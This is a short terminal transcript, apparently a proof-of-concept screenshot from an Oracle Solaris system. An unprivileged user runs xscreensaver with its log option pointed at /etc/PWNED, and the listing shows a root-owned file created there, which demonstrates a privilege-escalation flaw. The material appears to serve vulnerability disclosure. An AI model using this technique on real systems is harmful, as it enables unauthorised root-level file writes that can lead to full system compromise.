 Terminal
File Edit View Search Terminal Help
raptor@stalker:~$ xscreensaver -log /etc/PWNED
xscreensaver: 10:47:33: logging to file /etc/PWNED
^C
raptor@stalker:~$ ls -l /etc/PWNED
-rw-r--r--   1 root     staff        229 Feb  8 10:47 /etc/PWNED
raptor@stalker:~$ cat /etc/PWNED
##########################################################################
xscreensaver: 10:47:33: logging to "/etc/PWNED" at Sat Feb  8 10:47:33 2020
##########################################################################
raptor@stalker:~$
ORACLE
Solaris